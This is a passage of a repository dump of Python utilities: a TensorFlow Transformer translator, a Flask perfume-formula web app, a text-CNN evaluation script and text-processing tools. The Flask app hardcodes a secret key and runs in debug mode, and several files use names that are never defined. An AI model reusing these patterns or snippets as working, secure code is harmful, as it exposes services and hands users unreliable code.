"length_bytes": 3708,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 110,
"path": "/QueryTagger/QueryTagger.py",
"repo_name": "weiwuzhu/WeiwuUtility",
"src_encoding": "UTF-8",
"text": "import logging\nimport time\n\nimport numpy as np\nimport matplotlib.pyplot as plt\n\nimport tensorflow_datasets as tfds\nimport tensorflow as tf\n\nimport Transformer\n\nclass Translator(tf.Module):\n def __init__(self, tokenizers, transformer):\n self.tokenizers = tokenizers\n self.transformer = transformer\n\n def __call__(self, sentence, max_length=MAX_TOKENS):\n # The input sentence is Portuguese, hence adding the `[START]` and `[END]` tokens.\n assert isinstance(sentence, tf.Tensor)\n if len(sentence.shape) == 0:\n sentence = sentence[tf.newaxis]\n\n sentence = self.tokenizers.pt.tokenize(sentence).to_tensor()\n\n encoder_input = sentence\n\n # As the output language is English, initialize the output with the\n # English `[START]` token.\n start_end = self.tokenizers.en.tokenize([''])[0]\n start = start_end[0][tf.newaxis]\n end = start_end[1][tf.newaxis]\n\n # `tf.TensorArray` is required here (instead of a Python list), so that the\n # dynamic-loop can be traced by `tf.function`.\n output_array = tf.TensorArray(dtype=tf.int64, size=0, dynamic_size=True)\n output_array = output_array.write(0, start)\n\n for i in tf.range(max_length):\n output = tf.transpose(output_array.stack())\n predictions = self.transformer([encoder_input, output], training=False)\n\n # Select the last token from the `seq_len` dimension.\n predictions = predictions[:, -1:, :] # Shape `(batch_size, 1, vocab_size)`.\n\n predicted_id = tf.argmax(predictions, axis=-1)\n\n # Concatenate the `predicted_id` to the output which is given to the\n # decoder as its input.\n output_array = output_array.write(i+1, predicted_id[0])\n\n if predicted_id == end:\n break\n\n output = tf.transpose(output_array.stack())\n # The output shape is `(1, tokens)`.\n text = tokenizers.en.detokenize(output)[0] # Shape: `()`.\n\n tokens = tokenizers.en.lookup(output)[0]\n\n # `tf.function` prevents us from using the attention_weights that were\n # calculated on the last iteration of the loop.\n # So, recalculate them outside the loop.\n self.transformer([encoder_input, output[:,:-1]], training=False)\n attention_weights = self.transformer.decoder.last_attn_scores\n\n return text, tokens, attention_weights\n\nnum_layers = 4\nd_model = 128\ndff = 512\nnum_heads = 8\ndropout_rate = 0.1\n\nlearning_rate = Transformer.CustomSchedule(d_model)\noptimizer = tf.keras.optimizers.Adam(learning_rate, beta_1=0.9, beta_2=0.98,\n epsilon=1e-9)\n\n\nclass ExportTranslator(tf.Module):\n def __init__(self, translator):\n self.translator = translator\n\n @tf.function(input_signature=[tf.TensorSpec(shape=[], dtype=tf.string)])\n def __call__(self, sentence):\n (result,\n tokens,\n attention_weights) = self.translator(sentence, max_length=MAX_TOKENS)\n\n return result\n\n# translator = ExportTranslator(translator)\n# tf.saved_model.save(translator, export_dir='translator')\n\ndef make_tag_lookup_table():\n iob_labels = [\"B\", \"I\"]\n ner_labels = [\"PER\", \"ORG\", \"LOC\", \"MISC\"]\n all_labels = [(label1, label2) for label2 in ner_labels for label1 in iob_labels]\n all_labels = [\"-\".join([a, b]) for a, b in all_labels]\n all_labels = [\"[PAD]\", \"O\"] + all_labels\n return dict(zip(range(0, len(all_labels) + 1), all_labels))\n\ndef process_training_data(train_file_path):\n with open(train_file_path, 'r') as file:\n for line in file:\n token_labels = line.strip().split('\\t')\n if len(token_labels) != 2:\n print(\"Omitting sample: \", line)\n continue\n token_output.write(token_labels[0] + '\\n')\n label_output.write(token_labels[1] + '\\n')"
},
{
"alpha_fraction": 0.6092830896377563,
"alphanum_fraction": 0.6212682723999023,
"avg_line_length": 27.86478042602539,
"blob_id": "3b71f4ae5445a047d7bd2b2c4470e068aeb33d08",
"content_id": "e17956065261a15f2c56e8fc8b8c202e04aa8c14",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9178,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 318,
"path": "/QueryTagger/Transformer.py",
"repo_name": "weiwuzhu/WeiwuUtility",
"src_encoding": "UTF-8",
"text": "import logging\nimport time\n\nimport numpy as np\nimport matplotlib.pyplot as plt\n\nimport tensorflow_datasets as tfds\nimport tensorflow as tf\n\n\ndef positional_encoding(length, depth):\n depth = depth/2\n\n positions = np.arange(length)[:, np.newaxis] # (seq, 1)\n depths = np.arange(depth)[np.newaxis, :]/depth # (1, depth)\n\n angle_rates = 1 / (10000**depths) # (1, depth)\n angle_rads = positions * angle_rates # (pos, depth)\n\n pos_encoding = np.concatenate(\n [np.sin(angle_rads), np.cos(angle_rads)],\n axis=-1) \n\n return tf.cast(pos_encoding, dtype=tf.float32)\n\npos_encoding = positional_encoding(length=2048, depth=512)\n\n# Check the shape.\nprint(pos_encoding.shape)\n\n# Plot the dimensions.\nplt.pcolormesh(pos_encoding.numpy().T, cmap='RdBu')\nplt.ylabel('Depth')\nplt.xlabel('Position')\nplt.colorbar()\nplt.show()\n\npos_encoding/=tf.norm(pos_encoding, axis=1, keepdims=True)\np = pos_encoding[1000]\ndots = tf.einsum('pd,d -> p', pos_encoding, p)\nplt.subplot(2,1,1)\nplt.plot(dots)\nplt.ylim([0,1])\nplt.plot([950, 950, float('nan'), 1050, 1050],\n [0,1,float('nan'),0,1], color='k', label='Zoom')\nplt.legend()\nplt.subplot(2,1,2)\nplt.plot(dots)\nplt.xlim([950, 1050])\nplt.ylim([0,1])\n\nclass PositionalEmbedding(tf.keras.layers.Layer):\n def __init__(self, vocab_size, d_model):\n super().__init__()\n self.d_model = d_model\n self.embedding = tf.keras.layers.Embedding(vocab_size, d_model, mask_zero=True) \n self.pos_encoding = positional_encoding(length=2048, depth=d_model)\n\n def compute_mask(self, *args, **kwargs):\n return self.embedding.compute_mask(*args, **kwargs)\n\n def call(self, x):\n length = tf.shape(x)[1]\n x = self.embedding(x)\n # This factor sets the relative scale of the embedding and positonal_encoding.\n x *= tf.math.sqrt(tf.cast(self.d_model, tf.float32))\n x = x + self.pos_encoding[tf.newaxis, :length, :]\n return x\n\nclass BaseAttention(tf.keras.layers.Layer):\n def __init__(self, **kwargs):\n super().__init__()\n self.mha = tf.keras.layers.MultiHeadAttention(**kwargs)\n self.layernorm = tf.keras.layers.LayerNormalization()\n self.add = tf.keras.layers.Add()\n\nclass CrossAttention(BaseAttention):\n def call(self, x, context):\n attn_output, attn_scores = self.mha(\n query=x,\n key=context,\n value=context,\n return_attention_scores=True)\n\n # Cache the attention scores for plotting later.\n self.last_attn_scores = attn_scores\n\n x = self.add([x, attn_output])\n x = self.layernorm(x)\n\n return x\n\nclass GlobalSelfAttention(BaseAttention):\n def call(self, x):\n attn_output = self.mha(\n query=x,\n value=x,\n key=x)\n x = self.add([x, attn_output])\n x = self.layernorm(x)\n return x\n\nclass CausalSelfAttention(BaseAttention):\n def call(self, x):\n attn_output = self.mha(\n query=x,\n value=x,\n key=x,\n use_causal_mask = True)\n x = self.add([x, attn_output])\n x = self.layernorm(x)\n return x\n\nclass FeedForward(tf.keras.layers.Layer):\n def __init__(self, d_model, dff, dropout_rate=0.1):\n super().__init__()\n self.seq = tf.keras.Sequential([\n tf.keras.layers.Dense(dff, activation='relu'),\n tf.keras.layers.Dense(d_model),\n tf.keras.layers.Dropout(dropout_rate)\n ])\n self.add = tf.keras.layers.Add()\n self.layer_norm = tf.keras.layers.LayerNormalization()\n\n def call(self, x):\n x = self.add([x, self.seq(x)])\n x = self.layer_norm(x) \n return x\n\nclass EncoderLayer(tf.keras.layers.Layer):\n def __init__(self,*, d_model, num_heads, dff, dropout_rate=0.1):\n super().__init__()\n\n self.self_attention = GlobalSelfAttention(\n num_heads=num_heads,\n key_dim=d_model,\n dropout=dropout_rate)\n\n self.ffn = FeedForward(d_model, dff)\n\n def call(self, x):\n x = self.self_attention(x)\n x = self.ffn(x)\n return x\n\nclass Encoder(tf.keras.layers.Layer):\n def __init__(self, *, num_layers, d_model, num_heads,\n dff, vocab_size, dropout_rate=0.1):\n super().__init__()\n\n self.d_model = d_model\n self.num_layers = num_layers\n\n self.pos_embedding = PositionalEmbedding(\n vocab_size=vocab_size, d_model=d_model)\n\n self.enc_layers = [\n EncoderLayer(d_model=d_model,\n num_heads=num_heads,\n dff=dff,\n dropout_rate=dropout_rate)\n for _ in range(num_layers)]\n self.dropout = tf.keras.layers.Dropout(dropout_rate)\n\n def call(self, x):\n # `x` is token-IDs shape: (batch, seq_len)\n x = self.pos_embedding(x) # Shape `(batch_size, seq_len, d_model)`.\n\n # Add dropout.\n x = self.dropout(x)\n\n for i in range(self.num_layers):\n x = self.enc_layers[i](x)\n\n return x # Shape `(batch_size, seq_len, d_model)`.\n\nclass DecoderLayer(tf.keras.layers.Layer):\n def __init__(self,\n *,\n d_model,\n num_heads,\n dff,\n dropout_rate=0.1):\n super(DecoderLayer, self).__init__()\n\n self.causal_self_attention = CausalSelfAttention(\n num_heads=num_heads,\n key_dim=d_model,\n dropout=dropout_rate)\n\n self.cross_attention = CrossAttention(\n num_heads=num_heads,\n key_dim=d_model,\n dropout=dropout_rate)\n\n self.ffn = FeedForward(d_model, dff)\n\n def call(self, x, context):\n x = self.causal_self_attention(x=x)\n x = self.cross_attention(x=x, context=context)\n\n # Cache the last attention scores for plotting later\n self.last_attn_scores = self.cross_attention.last_attn_scores\n\n x = self.ffn(x) # Shape `(batch_size, seq_len, d_model)`.\n return x\n\nclass Decoder(tf.keras.layers.Layer):\n def __init__(self, *, num_layers, d_model, num_heads, dff, vocab_size,\n dropout_rate=0.1):\n super(Decoder, self).__init__()\n\n self.d_model = d_model\n self.num_layers = num_layers\n\n self.pos_embedding = PositionalEmbedding(vocab_size=vocab_size,\n d_model=d_model)\n self.dropout = tf.keras.layers.Dropout(dropout_rate)\n self.dec_layers = [\n DecoderLayer(d_model=d_model, num_heads=num_heads,\n dff=dff, dropout_rate=dropout_rate)\n for _ in range(num_layers)]\n\n self.last_attn_scores = None\n\n def call(self, x, context):\n # `x` is token-IDs shape (batch, target_seq_len)\n x = self.pos_embedding(x) # (batch_size, target_seq_len, d_model)\n\n x = self.dropout(x)\n\n for i in range(self.num_layers):\n x = self.dec_layers[i](x, context)\n\n self.last_attn_scores = self.dec_layers[-1].last_attn_scores\n\n # The shape of x is (batch_size, target_seq_len, d_model).\n return x\n\nclass Transformer(tf.keras.Model):\n def __init__(self, *, num_layers, d_model, num_heads, dff,\n input_vocab_size, target_vocab_size, dropout_rate=0.1):\n super().__init__()\n self.encoder = Encoder(num_layers=num_layers, d_model=d_model,\n num_heads=num_heads, dff=dff,\n vocab_size=input_vocab_size,\n dropout_rate=dropout_rate)\n\n self.decoder = Decoder(num_layers=num_layers, d_model=d_model,\n num_heads=num_heads, dff=dff,\n vocab_size=target_vocab_size,\n dropout_rate=dropout_rate)\n\n self.final_layer = tf.keras.layers.Dense(target_vocab_size)\n\n def call(self, inputs):\n # To use a Keras model with `.fit` you must pass all your inputs in the\n # first argument.\n context, x = inputs\n\n context = self.encoder(context) # (batch_size, context_len, d_model)\n\n x = self.decoder(x, context) # (batch_size, target_len, d_model)\n\n # Final linear layer output.\n logits = self.final_layer(x) # (batch_size, target_len, target_vocab_size)\n\n try:\n # Drop the keras mask, so it doesn't scale the losses/metrics.\n # b/250038731\n del logits._keras_mask\n except AttributeError:\n pass\n\n # Return the final output and the attention weights.\n return logits\n\nclass CustomSchedule(tf.keras.optimizers.schedules.LearningRateSchedule):\n def __init__(self, d_model, warmup_steps=4000):\n super().__init__()\n\n self.d_model = d_model\n self.d_model = tf.cast(self.d_model, tf.float32)\n\n self.warmup_steps = warmup_steps\n\n def __call__(self, step):\n step = tf.cast(step, dtype=tf.float32)\n arg1 = tf.math.rsqrt(step)\n arg2 = step * (self.warmup_steps ** -1.5)\n\n return tf.math.rsqrt(self.d_model) * tf.math.minimum(arg1, arg2)\n\ndef masked_loss(label, pred):\n mask = label != 0\n loss_object = tf.keras.losses.SparseCategoricalCrossentropy(\n from_logits=True, reduction='none')\n loss = loss_object(label, pred)\n\n mask = tf.cast(mask, dtype=loss.dtype)\n loss *= mask\n\n loss = tf.reduce_sum(loss)/tf.reduce_sum(mask)\n return loss\n\n\ndef masked_accuracy(label, pred):\n pred = tf.argmax(pred, axis=2)\n label = tf.cast(label, pred.dtype)\n match = label == pred\n\n mask = label != 0\n\n match = match & mask\n\n match = tf.cast(match, dtype=tf.float32)\n mask = tf.cast(mask, dtype=tf.float32)\n return tf.reduce_sum(match)/tf.reduce_sum(mask)"
},
{
"alpha_fraction": 0.6314235925674438,
"alphanum_fraction": 0.6545138955116272,
"avg_line_length": 41.66666793823242,
"blob_id": "372f60f2d32b0d46edeeac0bbde81c5af691c3ae",
"content_id": "60f3e0802c33c285b5381b1d9535b4c7a92d025e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5908,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 135,
"path": "/BeautyFormula/formula_web.py",
"repo_name": "weiwuzhu/WeiwuUtility",
"src_encoding": "UTF-8",
"text": "from flask import Flask, render_template, redirect, url_for\nfrom flask_bootstrap import Bootstrap\nfrom flask_wtf import FlaskForm\nfrom wtforms import StringField, SubmitField, SelectField\nfrom wtforms.validators import DataRequired\n\nimport sys\nsys.path.append(r\"..\")\nfrom EssenceFormula import run, beautify_result\n\napp = Flask(__name__)\n\n# Flask-WTF requires an enryption key - the string can be anything\napp.config['SECRET_KEY'] = 'C2HWGVoMGfNTBsrYQg8EcMrdTimkZfAb'\n\n# Flask-Bootstrap requires this line\nBootstrap(app)\n\n# with Flask-WTF, each web form is represented by a class\n# \"NameForm\" can change; \"(FlaskForm)\" cannot\n# see the route for \"/\" and \"index.html\" to see how this is used\nclass EffectForm(FlaskForm):\n field0 = SelectField(u'头香剂', choices = [i+1 for i in range(5)], default=1, validators = [DataRequired()])\n field1 = SelectField(u'头香新鲜天然', choices = [i+1 for i in range(5)], default=1, validators = [DataRequired()])\n field2 = SelectField(u'头香透发扩散', choices = [i+1 for i in range(5)], default=1, validators = [DataRequired()])\n field3 = SelectField(u'主香剂', choices = [i+1 for i in range(5)], default=1, validators = [DataRequired()])\n field4 = SelectField(u'主香层次丰富', choices = [i+1 for i in range(5)], default=1, validators = [DataRequired()])\n field5 = SelectField(u'底香定香剂', choices = [i+1 for i in range(5)], default=1, validators = [DataRequired()])\n field6 = SelectField(u'底香持久留香', choices = [i+1 for i in range(5)], default=1, validators = [DataRequired()])\n field7 = SelectField(u'不含26过敏原', choices = [i for i in range(2)], default=0, validators = [DataRequired()])\n submit = SubmitField('Submit')\n\nclass TypeForm(FlaskForm):\n field0 = SelectField(u'品类', choices = [i for i in range(9)], default=0, validators = [DataRequired()])\n field1 = SelectField(u'香型', choices = [i for i in range(12)], default=0, validators = [DataRequired()])\n field2 = SelectField(u'花香种类', choices = [i for i in range(2)], default=0, validators = [DataRequired()])\n field3 = SelectField(u'单花种类', choices = [i for i in range(7)], default=0, validators = [DataRequired()])\n field4 = SelectField(u'香韵', choices = [i for i in range(4)], default=0, validators = [DataRequired()])\n field5 = SelectField(u'有无过敏原料', choices = [i for i in range(2)], default=1, validators = [DataRequired()])\n submit = SubmitField('Submit')\n\n# all Flask routes below\n\[email protected]('/', methods=['GET', 'POST'])\ndef type():\n # you must tell the variable 'form' what you named the class, above\n # 'form' is the variable name used in this template: index.html\n form = TypeForm()\n type_dict = {\n (0,0,0,0,0,1) : '桂花',\n }\n message = \"\"\n if form.validate_on_submit():\n field0_value = form.field0.data\n field1_value = form.field1.data\n field2_value = form.field2.data\n field3_value = form.field3.data\n field4_value = form.field4.data\n field5_value = form.field5.data\n effect = (int(field0_value),int(field1_value),int(field2_value),int(field3_value),int(field4_value),int(field5_value))\n if effect in type_dict:\n return redirect( url_for('index', type_name=type_dict[effect]) )\n else:\n message = \"当前选择的种类暂时不支持\"\n return render_template('type.html', form=form, message=message)\n\[email protected]('/index/<type_name>', methods=['GET', 'POST'])\ndef index(type_name):\n # you must tell the variable 'form' what you named the class, above\n # 'form' is the variable name used in this template: index.html\n form = EffectForm()\n message = \"\"\n if form.validate_on_submit():\n field0_value = form.field0.data\n field1_value = form.field1.data\n field2_value = form.field2.data\n field3_value = form.field3.data\n field4_value = form.field4.data\n field5_value = form.field5.data\n field6_value = form.field6.data\n field7_value = form.field7.data\n if field0_value:\n effect = []\n effect.append(field0_value)\n effect.append(field1_value)\n effect.append(field2_value)\n effect.append(field3_value)\n effect.append(field4_value)\n effect.append(field5_value)\n effect.append(field6_value)\n effect.append(field7_value)\n return redirect( url_for('formula', effects=','.join(effect)) )\n else:\n message = \"Effect is not valid!\"\n return render_template('index.html', form=form, message=message, type_name=type_name)\n\[email protected]('/formula/<effects>')\ndef formula(effects):\n print(effects)\n effect = [int(x) for x in effects.split(',')]\n formula = run(effect)\n effect_str = beautify_result([], 0, effect)\n effect_sum = sum(effect)\n if not formula:\n # redirect the browser to the error template\n return render_template('404.html'), 404\n else:\n # pass all the data to formula page\n return render_template('formula.html', formula=formula, effect_str=effect_str, effect_sum=effect_sum)\n\t\t\t\[email protected]('/actor/<effect>')\ndef actor(effect):\n # run function to get actor data based on the id in the path\n id, name, photo = get_actor(ACTORS, id)\n if name == \"Unknown\":\n # redirect the browser to the error template\n return render_template('404.html'), 404\n else:\n # pass all the data for the selected actor to the template\n return render_template('actor.html', id=id, name=name, photo=photo)\n\n# 2 routes to handle errors - they have templates too\n\[email protected](404)\ndef page_not_found(e):\n return render_template('404.html'), 404\n\[email protected](500)\ndef internal_server_error(e):\n return render_template('500.html'), 500\n\n\n# keep this as is\nif __name__ == '__main__':\n app.run(debug=True)\n"
},
{
"alpha_fraction": 0.6436642408370972,
"alphanum_fraction": 0.6709039807319641,
"avg_line_length": 44.88888931274414,
"blob_id": "c458658c0c7a02cf349fd480f37a3404afcc49b9",
"content_id": "3505f6887f98f6ad535d4b7f79c4c4d9ed56cb2a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4956,
"license_type": "no_license",
"max_line_length": 315,
"num_lines": 108,
"path": "/EntityCategorization/eval.py",
"repo_name": "weiwuzhu/WeiwuUtility",
"src_encoding": "UTF-8",
"text": "#! /usr/bin/env python\n\nimport tensorflow as tf\nimport numpy as np\nimport os\nimport time\nimport datetime\nimport data_helpers\nfrom text_cnn import TextCNN\nfrom tensorflow.contrib import learn\nimport csv\n\n# Parameters\n# ==================================================\n\n# Data Parameters\ntf.flags.DEFINE_float(\"test_sample_percentage\", .2, \"Percentage of the test data\")\ntf.flags.DEFINE_string(\"training_data_file\", \"./data/YelpClick/YelpClickTrainingData.tsv\", \"Data source for the training data.\")\ntf.flags.DEFINE_string(\"class_index_file\", \"./data/YelpClick/YelpClickCategoryIndex.tsv\", \"Output file for the class index.\")\n\n# Eval Parameters\ntf.flags.DEFINE_integer(\"batch_size\", 64, \"Batch Size (default: 64)\")\ntf.flags.DEFINE_string(\"checkpoint_dir\", \"./runs/1525138392/checkpoints/\", \"Checkpoint directory from training run\")\ntf.flags.DEFINE_boolean(\"eval_train\", False, \"Evaluate on test data\")\n\n# Misc Parameters\ntf.flags.DEFINE_boolean(\"allow_soft_placement\", True, \"Allow device soft device placement\")\ntf.flags.DEFINE_boolean(\"log_device_placement\", False, \"Log placement of ops on devices\")\n\n\nFLAGS = tf.flags.FLAGS\nFLAGS._parse_flags()\nprint(\"\\nParameters:\")\nfor attr, value in sorted(FLAGS.__flags.items()):\n print(\"{}={}\".format(attr.upper(), value))\nprint(\"\")\n\n# CHANGE THIS: Load data. Load your own data here\nif FLAGS.eval_train:\n x_raw, y_test = data_helpers.load_data_and_labels(FLAGS.training_data_file, FLAGS.class_index_file, True)\n test_sample_index = -1 * int(FLAGS.test_sample_percentage * float(len(y_test)))\n x_raw, y_test = x_raw[test_sample_index:], y_test[test_sample_index:]\nelse:\n x_raw = [data_helpers.clean_str(\"Auto Repair;Oil Change Stations;Transmission Repair\")]\n y_test = [[0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]]\n y_test[0][10] = 1\n\n# Map data into vocabulary\nvocab_path = os.path.join(FLAGS.checkpoint_dir, \"..\", \"vocab\")\nvocab_processor = learn.preprocessing.VocabularyProcessor.restore(vocab_path)\nx_test = np.array(list(vocab_processor.transform(x_raw)))\n\nprint(\"\\nEvaluating...\\n\")\n\n# Evaluation\n# ==================================================\ncheckpoint_file = tf.train.latest_checkpoint(FLAGS.checkpoint_dir)\ngraph = tf.Graph()\nwith graph.as_default():\n session_conf = tf.ConfigProto(\n allow_soft_placement=FLAGS.allow_soft_placement,\n log_device_placement=FLAGS.log_device_placement)\n sess = tf.Session(config=session_conf)\n with sess.as_default():\n # Load the saved meta graph and restore variables\n saver = tf.train.import_meta_graph(\"{}.meta\".format(checkpoint_file))\n saver.restore(sess, checkpoint_file)\n\n # Get the placeholders from the graph by name\n input_x = graph.get_operation_by_name(\"input_x\").outputs[0]\n # input_y = graph.get_operation_by_name(\"input_y\").outputs[0]\n dropout_keep_prob = graph.get_operation_by_name(\"dropout_keep_prob\").outputs[0]\n\n # Tensors we want to evaluate\n predictions = graph.get_operation_by_name(\"output/predictions\").outputs[0]\n\n # Generate batches for one epoch\n batches = data_helpers.batch_iter(list(x_test), FLAGS.batch_size, 1, shuffle=False)\n\n # Collect the predictions here\n all_predictions = np.array([], dtype=np.float).reshape(0,len(y_test[0]))\n\n for x_test_batch in batches:\n batch_predictions = sess.run(predictions, {input_x: x_test_batch, dropout_keep_prob: 1.0})\n all_predictions = np.concatenate([all_predictions, batch_predictions])\n\n# Print accuracy if y_test is defined\ncorrect_predictions = []\nif y_test is not None:\n correct_predictions = [1 if (i==j).all() else 0 for i, j in zip(all_predictions, y_test)]\n correct_predictions_count = float(sum(correct_predictions))\n print(\"Total number of test examples: {}\".format(len(y_test)))\n print(\"Accuracy: {:g}\".format(correct_predictions_count/float(len(y_test))))\n\n# Save the evaluation to a csv\ntruth_str = data_helpers.label2string(y_test, FLAGS.class_index_file)\nprediction_str = data_helpers.label2string(all_predictions, FLAGS.class_index_file)\nif not FLAGS.eval_train:\n print(\"Predicted classes of the first one are: \" + prediction_str[0])\npredictions_human_readable = np.column_stack((np.array(x_raw), prediction_str, truth_str))\nif y_test is not None:\n predictions_human_readable = np.column_stack((np.array(x_raw), prediction_str, truth_str, correct_predictions))\nout_path = os.path.join(FLAGS.checkpoint_dir, \"..\", \"prediction.txt\")\nprint(\"Saving evaluation to {0}\".format(out_path))\nwith open(out_path, 'w') as f:\n f.write('input\\tprediction\\tlabel\\tcorrect\\n')\n for i in predictions_human_readable:\n f.write('\\t'.join(i) + '\\n')\n"
},
{
"alpha_fraction": 0.41118124127388,
"alphanum_fraction": 0.419071227312088,
"avg_line_length": 38.58035659790039,
"blob_id": "b904e64f2ca1cefb2f20c00f568292f324737744",
"content_id": "043483919cfc3b60cc991de9032bc436330ba115",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4436,
"license_type": "no_license",
"max_line_length": 167,
"num_lines": 112,
"path": "/WeiwuUtility/MatchMetastreamKeyWord.py",
"repo_name": "weiwuzhu/WeiwuUtility",
"src_encoding": "UTF-8",
"text": "import sys\nimport re\n\nclass MatchMetastreamKeyWord:\n def __init__(self, input, output, metastreams, hasHeader=True):\n self.input = input\n self.output = output\n self.metastreams = metastreams\n self.hasHeader = hasHeader\n self.metastreamList = [x.strip() for x in metastreams.split(',')]\n\n def parseKeywords(self, keywords):\n keywordList = []\n keywords += ' '\n start = 0\n i = 0\n while i < len(keywords):\n if keywords[i] == ' ':\n token = keywords[start:i]\n if not token or token.isspace():\n start = i + 1\n elif token.startswith('word:'):\n if token[-1] == ')':\n item = []\n wordstr = token[6:-1]\n keywordList2 = self.parseKeywords(wordstr)\n for m in keywordList2:\n item.append(m[0])\n keywordList.append(item)\n start = i + 1\n elif token.startswith('rankonly:'):\n if token.startswith('rankonly:(') or token.startswith('rankonly:word:('):\n if token[-1] == ')':\n start = i + 1\n else:\n start = i + 1\n elif token.startswith('\"'):\n if token[-1] == '\"':\n item = []\n item.append(token[1:-1])\n keywordList.append(item)\n start = i + 1\n else:\n item = []\n item.append(token)\n keywordList.append(item)\n start = i + 1\n i += 1\n return keywordList\n \n def run(self):\n inputFile = open(self.input, 'r', encoding='utf-8')\n outputFile = open(self.output, 'w', encoding='utf-8')\n\n schema = {}\n isFirst = True\n for line in inputFile:\n fields = line[:-1].split('\\t')\n if isFirst and self.hasHeader:\n for i in range(len(fields)):\n schema[fields[i]] = i\n outputFile.write(line)\n isFirst = False\n continue\n\n keywords = fields[schema['m:Keywords']]\n index = keywords.find('addquery:')\n if index != -1:\n keywords = keywords[:index]\n keywordList = self.parseKeywords(keywords)\n \n for metastream in self.metastreamList:\n column = fields[schema[metastream]].lower()\n items = re.split('\\W+', column)\n wordset = set()\n for token in filter(None, items):\n wordset.add(token)\n isMatch = True\n unMatched = []\n for words in keywordList:\n if len(words) > 1:\n isSingleMatch = False\n for word in words:\n if len(list(filter(None, word.split(' ')))) > 1:\n if word in column:\n isSingleMatch = True\n else:\n if word in wordset:\n isSingleMatch = True\n if not isSingleMatch:\n isMatch = False\n else:\n word = words[0]\n if len(list(filter(None, word.split(' ')))) > 1:\n if word not in column:\n isMatch = False\n else:\n if word not in wordset:\n isMatch = False\n \n if not isMatch:\n unMatched.append(words)\n fields[schema[metastream]] = str(isMatch) if isMatch else str(unMatched)\n \n \n outputFile.write('\\t'.join(fields) + '\\n')\n\n \nif __name__ == '__main__':\n sr = MatchMetastreamKeyWord(sys.argv[1], sys.argv[2], sys.argv[3], sys.argv[4])\n #sr = MatchMetastreamKeyWord(\"D:\\\\Test\\\\test.txt\", \"D:\\\\Test\\\\output.txt\", \"OdpTitle,QueryClick,OdpDescription,OdpCombined,FeedsMulti5,FeedsMulti8,FeedsMulti9\", 1)\n sr.run()\n\n\n\n"
},
{
"alpha_fraction": 0.5469387769699097,
"alphanum_fraction": 0.5576530694961548,
"avg_line_length": 37.431373596191406,
"blob_id": "918ee1e360adbbf61bc613d43777e4832e100440",
"content_id": "51982ded0ff140c0214a18f257da58907cd62021",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1960,
"license_type": "no_license",
"max_line_length": 369,
"num_lines": 51,
"path": "/WeiwuUtility/StringFormatter.py",
"repo_name": "weiwuzhu/WeiwuUtility",
"src_encoding": "UTF-8",
"text": "import re\nimport sys\n\nclass StringFormatter:\n def __init__(self, input, output, template, newFieldName, hasHeader=True):\n self.input = input\n self.output = output\n self.template = template\n self.newFieldName = newFieldName\n self.hasHeader = hasHeader\n\n def run(self):\n inputFile = open(self.input, 'r', encoding='utf-8')\n outputFile = open(self.output, 'w', encoding='utf-8')\n\n schema = {}\n isFirst = True\n for line in inputFile:\n fields = line[:-1].split('\\t')\n if isFirst and self.hasHeader:\n for i in range(len(fields)):\n schema[fields[i]] = i\n\n newHeader = line\n if self.newFieldName not in schema:\n newHeader = newHeader[:-1] + '\\t' + self.newFieldName + '\\n'\n outputFile.write(newHeader)\n\n isFirst = False\n continue\n\n pattern = '\\{[0-9]+\\}'\n s = self.template\n result = []\n for match in re.findall(pattern, self.template):\n s = s.replace(match, fields[int(match[1:-1])])\n\n newLine = line[:-1]\n if self.newFieldName in schema:\n fields[schema[self.newFieldName]] = s\n newLine = '\\t'.join(fields)\n else:\n newLine += '\\t' + s\n\n outputFile.write(newLine + '\\n')\n\n \nif __name__ == '__main__':\n #process = StringFormatter(sys.argv[1], sys.argv[2], sys.argv[3], sys.argv[4], sys.argv[5])\n process = StringFormatter(\"D:\\Test\\OSearchTest\\ScrapingInput.txt\", \"D:\\Test\\OSearchTest\\output.txt\", '{0}{AugURLBegin#p1=[AnswerReducer mode=\"KeepOnlySelected\" answers=\"Dolphin,PbaInstrumentation,OpalInstrumentation,LocationExtractorV2,Local\"][APlusAnswer EntitiesDebug=\"true\"][OSearch xapdebug=\"1\"]&location=lat:{1};long:{2};disp:\",\"#AugURLEnd}', \"m:QueryText\", 1)\n process.run()\n"
},
{
"alpha_fraction": 0.47249191999435425,
"alphanum_fraction": 0.4863615334033966,
"avg_line_length": 34.459014892578125,
"blob_id": "a2e732d86998a6cda8e4165323cea5612679dc18",
"content_id": "ad9f1a19d021930c0383f91b96c5225220e852fc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2163,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 61,
"path": "/WeiwuUtility/Test.py",
"repo_name": "weiwuzhu/WeiwuUtility",
"src_encoding": "UTF-8",
